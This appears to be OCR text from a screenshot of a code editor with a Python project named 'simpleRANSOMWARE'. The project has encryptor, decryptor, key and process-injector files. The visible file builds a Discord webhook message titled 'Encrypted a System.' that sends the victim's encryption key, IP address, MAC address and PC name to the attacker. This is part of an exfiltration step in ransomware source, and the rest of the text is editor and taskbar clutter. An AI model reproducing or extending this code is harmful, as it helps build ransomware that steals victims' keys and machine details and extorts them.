 File Edit Selection View Go Run Terminal Help
embeds.txt - simpleRANSOMWARE - Visual Studio Code
EXPLORER
SIMPLERANSOMWARE
accesscode.csv
Decryptor.py
embeds.txt
Encryptor.py
key.key
procInjector.py
OUTLINE
Encryptor.py
embeds.txt
embeds.txt
1 webhook_data = {"username": "pyRansomware", "embeds": [
2 dict(title="Encrypted a System.",
3 color=f'{random.randint(0, 0xFFFFFF)}',
4 fields=[
5 {
6 "name": "**E/D Key**",
7 "value": f'||{key}||',
8 "inline": True
9 },
10 {
11 "name": "**IP Address**",
12 "value": f'`{ip.text}`',
13 "inline": True
14 },
15 {
16 "name": "**PC info**",
17 "value": f"mac: `{mac}` \nPC name: `{gethostname()}`",
18 "inline": True
19
20 },
21 ]),
22 ]}
Python 3.9.5 64-bit 0 0 KvLang Python Reconnect to Discord
Ln 1, Col 1 (664 selected) Spaces: 4 UTF-8 CRLF Plain Text
DELL
PC
9+
28°C Smoke
ENG
18:05
21-02-2022
3